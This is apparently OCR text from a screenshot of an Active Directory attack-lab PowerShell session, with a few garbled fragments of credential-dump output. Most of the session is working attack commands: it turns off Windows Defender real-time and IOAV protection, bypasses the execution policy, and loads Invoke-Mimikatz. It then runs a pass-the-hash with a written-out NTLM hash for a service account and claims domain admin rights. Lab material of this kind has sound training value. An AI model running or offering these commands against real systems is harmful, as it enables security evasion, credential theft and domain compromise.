 Administrator: Windows PowerShell
80 03 d6 a9 87 14 88 47 09 8e 26 c3 b4 e7 f6 f6 5f 4b 62 e1 9c 3e 51 4b 7d 4c c0 a1 02 48 72 df b0 3c 32 55 09 ae e2 b7 aa e9 ca e9 f3 d7 fd 65 b4 92 f3 c1 ff ec 81 95
90 70 de ba 53
ssp :
credman :
Authentica
Session
User Name
Domain
Logon Serv
Logon Time
SID
ms
ts
wd
*
*
*
ke
*
*
*
ss
cr
Authentica
Session
User Name
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Windows\system32> Set-MpPreference -DisableIOAVprotection $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
PS C:\Windows\system32> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\AD\Tools
PS C:\AD\Tools> . .\Invoke-Mimikatz.ps1
PS C:\AD\Tools> Invoke-Mimikatz -Command '"sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b74508085d82c69794a4d8 /run:powershell.exe"'
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> I HAVE DA PRIVS HERE!!!